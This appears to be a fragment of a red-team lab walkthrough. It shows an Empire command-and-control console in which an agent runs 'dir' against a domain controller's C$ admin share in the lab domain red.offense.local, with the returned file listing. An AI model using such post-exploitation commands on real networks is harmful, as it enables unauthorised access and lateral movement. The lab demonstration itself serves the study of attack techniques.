 (Empire: YVU7K9FN) > shell dir \\dc-red.red.offense.local\c$
[*] Tasked YVU7K9FN to run TASK_SHELL
[*] Agent YVU7K9FN tasked with task ID 26
(Empire: YVU7K9FN) > [*] Agent YVU7K9FN returned results.
Directory: \\dc-red.red.offense.local\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       12/28/2016  11:16 PM                batch
d-----        7/31/2018   7:35 PM                inetpub
d-----        8/22/2013   4:52 PM                PerfLogs
d-r---        8/20/2018  10:51 PM                Program Files
d-----        8/20/2018  10:51 PM                Program Files (x86)
d-----        7/21/2018   3:44 PM                temp
d-----        8/21/2018   9:55 PM                tools
d-----         9/5/2018   7:09 PM                transcripts
d-r---         9/5/2018   7:35 PM                Users
d-----         9/5/2018   8:11 PM                Windows
-a----         6/6/2015   2:23 PM        1844551 Windows8.1-KB3062960-x64.msu
..Command execution completed.